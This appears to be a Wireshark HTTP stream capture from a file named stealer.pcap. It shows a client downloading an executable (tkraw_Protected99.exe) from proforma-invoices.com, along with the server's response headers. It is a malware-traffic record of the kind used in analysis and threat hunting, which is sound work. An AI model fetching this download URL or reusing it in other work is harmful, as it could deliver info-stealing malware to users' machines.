 Wireshark · Follow HTTP Stream (tcp.stream eq 14) · stealer.pcap
GET /proforma/tkraw_Protected99.exe HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: proforma-invoices.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Last-Modified: Wed, 10 Apr 2019 04:44:31 GMT
Content-Type: application/x-msdownload
Content-Length: 2025472
Accept-Ranges: bytes
Date: Wed, 10 Apr 2019 20:37:54 GMT
Server: LiteSpeed
Connection: Keep-Alive